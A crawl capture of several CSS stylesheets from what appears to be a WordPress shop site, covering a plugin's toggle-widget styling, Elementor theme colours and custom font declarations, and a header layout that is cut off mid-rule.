

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/plugins/navidium/public/css/navidium-app.css?ver=1.0.0
body_size: 873
content:
.appearance-right-previw .d-flexCstm {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.appearance-right-previw .flex-shrink-0Cstm {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.appearance-right-previw .ms-3Cstm {
  margin-left: 15px;
}

.appearance-right-previw .flex-grow-1Cstm {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.appearance-right-previw .form-checkCstm.form-switchCstm {
  display: block;
  min-height: 1.5rem;
}

.appearance-right-previw {
  margin-top: 30px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  background-position: left center;
  -webkit-transition: background-position 0.15s ease-in-out;
  -o-transition: background-position 0.15s ease-in-out;
  transition: background-position 0.15s ease-in-out;
  background-repeat: no-repeat;
  appearance: none;
  -webkit-print-color-adjust: exact;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-position: right center;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm {
  border: 0;
  outline: 0;
}

.appearance-right-previw .d-flexCstm h4 {
  margin: 0;
}

.appearance-right-previw .d-flexCstm p {
  margin: 0;
}

.appearance-right-previw .d-flexCstm p strong {
  font-weight: 700;
}

.nvd-item {
  display: none;
}

.appearance-right-previw .d-flexCstm {
  position: relative;
  padding-right: 35px;
  z-index: 11;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  position: absolute;
  right: 0;
  top: 0;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:focus {
  box-shadow: unset;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm {
  background-color: #6d7175;
  border-radius: 8.95442px;
  width: 26px;
  height: 14px;
  background-image: url("data:image/svg+xml,%0A%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.46934' cy='7.34843' r='6.77036' fill='white'/%3E%3Cline x1='7.63057' y1='4.28566' x2='7.63057' y2='10.4112' stroke='%23ffffff' stroke-width='0.967194' stroke-linecap='round'/%3E%3C/svg%3E%0A");
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.46934' cy='7.34843' r='6.77036' fill='white'/%3E%3Cline x1='7.63057' y1='4.28566' x2='7.63057' y2='10.4112' stroke='%23FEB449' stroke-width='0.967194' stroke-linecap='round'/%3E%3C/svg%3E%0A");
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-color: #008060;
}

.appearance-right-previw .img {
  position: relative;
  left: -5px;
  max-width: 60px;
  height: 50px;
  width: 100%;
}

.appearance-right-previw .img svg {
  position: absolute;
  right: -3px;
  bottom: -18px;
}

.appearance-right-previw .d-flexCstm h4 {
  padding-bottom: 0;
  font-weight: 700;
  font-size: 12.5362px;
  line-height: 15px;
  color: #6d7175;
  padding-bottom: 4px;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm {
  padding: 0;
  margin-left: 10px;
  line-height: 0;
  margin-top: -2px;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm svg {
  width: 10px;
  height: 10px;
}

.appearance-right-previw .d-flexCstm p {
  font-weight: 300;
  font-size: 11.6408px;
  line-height: 14px;
  color: #6d7175;
  padding-bottom: 5px;
}

.appearance-right-previw .d-flexCstm p strong {
  font-weight: 500;
}

.appearance-right-previw .ms-3Cstm {
  text-align: left;
  margin-left: 10px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  padding: 0;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
}

.appearance-right-previw {
  max-width: 376px;
  margin-bottom: 30px;
  margin-left: auto;
  background-color: #fff;
  padding: 15px 20px;
  box-sizing: border-box;
}

.appearance-right-previw .img {
  width: 54px;
  height: 54px;
  background-color: #e6e6e6;
  text-align: center;
  line-height: 54px;
  vertical-align: middle;
  border-radius: 50%;
  position: unset;
  max-width: 54px;
  margin: 0;
  padding: 0;
  left: 0;
}

.appearance-right-previw .img img {
  width: auto;
  height: auto;
  max-width: 50px;
  vertical-align: middle;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  background-color: #c8cacc;
  width: 33px;
  height: 16px;
  padding: 0;
  margin: 0;
  background-size: 14px;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-color: #feb449;
}
.appearance-right-previw .ms-3Cstm {
  margin-left: 7px;
  padding-right: 15px;
}

.appearance-right-previw .d-flexCstm h4 {
  padding: 0;
  margin: 0;
  padding-bottom: 5px;
  font-weight: 600;
  font-size: 13px;
  line-height: 15px;
  color: #333333;
}

.appearance-right-previw .d-flexCstm p {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  color: #333333;
  margin: 0;
  padding: 0;
  padding-bottom: 8px;
}

.powered_nvd {
  background-color: #e6e6e6;
  border-radius: 33.3333px;
  display: inline-block;
  padding: 3px 8px;
  vertical-align: middle;
  font-weight: 300;
  font-size: 8.33333px;
  line-height: 10px;
  color: #333333;
}

.powered_nvd img {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  margin-left: 8px;
  max-height: 10px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  top: 35px;
  right: 0;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button {
  padding: 0;
  margin: 0;
  outline: 0;
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  outline: 0;
  border: 0;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button svg {
  vertical-align: middle;
  position: relative;
  top: -2px;
  margin-left: 4px;
}
.nvdBlock.collapse_cstm {
  width: 100%;
  border-top: 1px solid #feb449;
  padding-top: 15px;
}

.appearance-right-previw .d-flexCstm {
  padding-right: 55px;
  padding-bottom: 0;
}

.nvdBlock__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.nvdBlock.collapse_cstm p {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  /* display: flex; */
  align-items: center;
  color: #333333;
  padding: 0;
  margin: 0;
  max-width: 220px;
}

.nvdBlock.collapse_cstm a {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  color: #333333;
  text-decoration: underline;
  min-width: 52px;
  text-align: right;
}
.nvdBlock.collapse_cstm {
  height: 0;
  opacity: 0;

  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  margin-top: 0;
  position: relative;
  z-index: -1;
  top: -20px;
  margin-top: -20px;
}
.nvdBlock.collapse_cstm.show {
  margin-top: 15px;
  height: auto;
  opacity: 1;
  z-index: 1;
  top: 0;
}

.appearance-right-previw {
  padding-left: 0;
  padding-right: 0;
}

.appearance-right-previw .img {
  width: 50px;
  height: 50px;
  max-width: 50px;
  line-height: 50px;
}

.appearance-right-previw .d-flexCstm h4 {
  font-size: 12px;
  letter-spacing: 0;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button {
  padding: 0;
  height: auto;
  min-height: 1px;
  color: #959595;
  font-size: 11px;
  letter-spacing: 0;
}

.nvdBlock.collapse_cstm p {
  font-size: 11px;
}

.appearance-right-previw .d-flexCstm p {
  font-size: 11px;
}

.nvdBlock.collapse_cstm a {
  font-size: 11px;
}

@media (max-width: 767px) {
  .appearance-right-previw {
    padding-left: 10px;
    padding-right: 10px;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148637.css?ver=1769609437
body_size: 237
content:
.elementor-kit-148637{--e-global-color-primary:#131417;--e-global-color-secondary:#0B808A;--e-global-color-text:#4F5053;--e-global-color-accent:#FE7B2B;--e-global-color-bfc0f35:#F3F1F2;--e-global-color-6320991:#E8E6E7;--e-global-color-684be24:#999798;--e-global-color-6b3fea1:#000000;--e-global-color-5d71709:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"General Sans", Sans-serif;}.elementor-kit-148637 e-page-transition{background-color:#FFBC7D;}.elementor-kit-148637 h1{font-family:"Orbitron Bold", Sans-serif;font-size:51px;}.elementor-kit-148637 h2{font-family:"Orbitron Bold", Sans-serif;font-size:46px;}.elementor-kit-148637 h3{font-family:"Orbitron Bold", Sans-serif;font-size:28px;}.elementor-kit-148637 h4{font-family:"General Sans Medium", Sans-serif;font-size:22px;}.elementor-kit-148637 h5{font-family:"General Sans", Sans-serif;}.elementor-kit-148637 h6{font-family:"General Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.acsent{
    color: #FE7B2B;
}
.box-shop-menu{
    display: none
}

.elementor a {
    box-shadow: none;
    text-decoration: none;
}
.variations .label,
.variations tr
{
  display: none !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'General Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Regular.svg#GeneralSans') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Orbitron Bold';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/Orbitron-Bold.svg#OrbitronBold') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'General Sans Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.eot');
	src: url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.woff2') format('woff2'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.woff') format('woff'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.ttf') format('truetype'),
		url('https://swoleaf.com/wp-content/uploads/2025/07/GeneralSans-Medium.svg#GeneralSansMedium') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148725.css?ver=1769609438
body_size: 2432
content:
.elementor-148725 .elementor-element.elementor-element-3870b6a6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:1000;}.elementor-148725 .elementor-element.elementor-element-3870b6a6:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-3870b6a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-148725 .elementor-element.elementor-element-7e326315{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-7e326315:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-7e326315 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #0B808A 49%, #FE7F1D 100%);}.elementor-148725 .elementor-element.elementor-element-6da749c9{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-148725 .elementor-element.elementor-element-1b1648a2{margin:6px 0px calc(var(--kit-widget-spacing, 0px) + 6px) 0px;padding:0px 0px 0px 0px;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-148725 .elementor-element.elementor-element-1b1648a2.elementor-element{--align-self:center;}.elementor-148725 .elementor-element.elementor-element-681ca090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-681ca090:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-681ca090 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-148725 .elementor-element.elementor-element-681ca090.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-148725 .elementor-element.elementor-element-5ebc1770{text-align:left;}.elementor-148725 .elementor-element.elementor-element-5ebc1770 img{width:207px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-menu-toggle{margin-right:auto;background-color:#ffffff;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu .elementor-item{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:1px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-underline .elementor-item:after,
					 .elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-overline .elementor-item:before,
					 .elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-double-line .elementor-item:before,
					 .elementor-148725 .elementor-element.elementor-element-786365c1 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-148725 .elementor-element.elementor-element-786365c1{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a:hover,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a:focus,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-menu-toggle:hover,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-menu-toggle:focus{color:#d3b574;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a:hover,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a:focus,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown .elementor-item, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-148725 .elementor-element.elementor-element-786365c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-148725 .elementor-element.elementor-element-786365c1 div.elementor-menu-toggle{color:#16163f;}.elementor-148725 .elementor-element.elementor-element-786365c1 div.elementor-menu-toggle svg{fill:#16163f;}.elementor-148725 .elementor-element.elementor-element-1aa4af09{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:1px 1px;--row-gap:1px;--column-gap:1px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-148725 .elementor-element.elementor-element-7c79e8a4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4 .elementor-icon-wrapper{text-align:left;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4.elementor-view-stacked .elementor-icon{background-color:#13141700;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4.elementor-view-framed .elementor-icon, .elementor-148725 .elementor-element.elementor-element-7c79e8a4.elementor-view-default .elementor-icon{color:#13141700;border-color:#13141700;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4.elementor-view-framed .elementor-icon, .elementor-148725 .elementor-element.elementor-element-7c79e8a4.elementor-view-default .elementor-icon svg{fill:#13141700;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4 .elementor-icon{font-size:24px;}.elementor-148725 .elementor-element.elementor-element-7c79e8a4 .elementor-icon svg{height:24px;}.elementor-148725 .elementor-element.elementor-element-50b1244c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"General Sans", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-148725 .elementor-element.elementor-element-7d403ee8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"General Sans", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-148725 .elementor-element.elementor-element-66d98d5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-66d98d5 .elementor-icon-wrapper{text-align:left;}.elementor-148725 .elementor-element.elementor-element-66d98d5 .elementor-icon{font-size:24px;}.elementor-148725 .elementor-element.elementor-element-66d98d5 .elementor-icon svg{height:24px;}.elementor-148725 .elementor-element.elementor-element-40f52f59{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-40f52f59 .elementor-icon-wrapper{text-align:left;}.elementor-148725 .elementor-element.elementor-element-40f52f59 .elementor-icon{font-size:24px;}.elementor-148725 .elementor-element.elementor-element-40f52f59 .elementor-icon svg{height:24px;}.elementor-148725 .elementor-element.elementor-element-6139e1e1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-148725 .elementor-element.elementor-element-6139e1e1 .elementor-icon-wrapper{text-align:left;}.elementor-148725 .elementor-element.elementor-element-6139e1e1 .elementor-icon{font-size:24px;}.elementor-148725 .elementor-element.elementor-element-6139e1e1 .elementor-icon svg{height:24px;}.elementor-148725 .elementor-element.elementor-element-d071327{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-148725 .elementor-element.elementor-element-d071327:not(.elementor-motion-effects-element-type-background), .elementor-148725 .elementor-element.elementor-element-d071327 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E6E7;}.elementor-148725 .elementor-element.elementor-element-c477f9c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-148725 